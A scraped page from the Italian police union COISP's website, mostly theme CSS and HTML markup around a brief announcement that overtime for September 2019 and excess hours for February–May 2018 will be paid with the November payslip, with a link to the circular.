.td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcoisp.it%2Fpagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pagamento+straordinari+Settembre+2019+ed+eccedenze+Febbraio+2018-Maggio+2018 %0A%0A https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pagamento+straordinari+Settembre+2019+ed+eccedenze+Febbraio+2018-Maggio+2018&url=https%3A%2F%2Fcoisp.it%2Fpagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018%2F&via=COISP" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/&text=Pagamento+straordinari+Settembre+2019+ed+eccedenze+Febbraio+2018-Maggio+2018" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018&body=https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi.jpg" data-caption=""><img width="696" height="426" class="entry-thumb td-modal-image" src="https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi-696x426.jpg" srcset="https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi-696x426.jpg 696w, https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi-300x184.jpg 300w, https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi-768x470.jpg 768w, https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi-686x420.jpg 686w, https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi.jpg 980w" sizes="(max-width: 696px) 100vw, 696px" alt="Ufficio amministrativo-contabile. Stipendi" title="Ufficio amministrativo-contabile. Stipendi"/></a></div>
            <!-- content --><button class="simplefavorite-button" data-postid="40519" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;background-color:#ffffff;">Aggiungi ai tuoi preferiti <i class="sf-icon-star-empty"></i></button><p>Con il cedolino di Novembre saranno liquidati i compensi per lavoro straordinario prestato nel mese di Settembre 2019 e prestato in eccedenza nel periodo Febbraio 2018-Maggio 2018</p>
<p style="text-align: center;"><a href="http://coisp.it/wp-content/uploads/Circolari/2019/Compenso-lavoro-straordinario-personale-Polizia-di-Stato-Liquidazione-compensi-prestazioni-lavoro-straordinario-rese-in-eccedenza-.pdf" target="_blank" rel="noopener"><span class="td_btn td_btn_lg td_default_btn">LEGGI LA CIRCOLARE</span></a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcoisp.it%2Fpagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pagamento+straordinari+Settembre+2019+ed+eccedenze+Febbraio+2018-Maggio+2018 %0A%0A https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pagamento+straordinari+Settembre+2019+ed+eccedenze+Febbraio+2018-Maggio+2018&url=https%3A%2F%2Fcoisp.it%2Fpagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018%2F&via=COISP" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/&text=Pagamento+straordinari+Settembre+2019+ed+eccedenze+Febbraio+2018-Maggio+2018" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018&body=https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://coisp.it/soppressione-squadre-nautiche-e-riorganizzazione-reparti-mobili-esito-incontro/">Soppressione Squadre Nautiche e riorganizzazione Reparti Mobili. Esito incontro</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://coisp.it/consigli-per-le-ricompense-firmato-un-accordo-che-restituisce-dignita-a-tutti-i-sindacati-e-garantisce-trasparenza/">Consigli per le ricompense, firmato un accordo che restituisce dignità a tutti i Sindacati e garantisce trasparenza</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://coisp.it/author/luke71/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://coisp.it/author/luke71/">Redazione</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://coisp.it/author/luke71/"></span><meta itemprop="datePublished" content="2019-10-11T09:29:23+02:00"><meta itemprop="dateModified" content="2019-10-11T09:37:05+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg"></span><meta itemprop="name" content="COISP"></span><meta itemprop="headline " content="Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi.jpg"><meta itemprop="width" content="980"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":40519,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "8945";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2982";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI COLLEGATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DI QUESTO AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/legge-bilancio-2026-coisp-ottiene-risultati-continua-lotta/"  rel="bookmark" class="td-image-wrap " title="Legge di Bilancio 2026: COISP Ottiene i Primi Risultati. Ma Continuerà la Lotta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Legge di Bilancio 2026: COISP Ottiene i Primi Risultati. Ma Continuerà la Lotta" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2025/12/Legge-di-Bilancio-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/attivita/comunicati/" class="td-post-category">Comunicati</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coisp.it/legge-bilancio-2026-coisp-ottiene-risultati-continua-lotta/"  rel="bookmark" title="Legge di Bilancio 2026: COISP Ottiene i Primi Risultati. Ma Continuerà la Lotta">Legge di Bilancio 2026: COISP Ottiene i Primi Risultati. Ma Continuerà la Lotta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

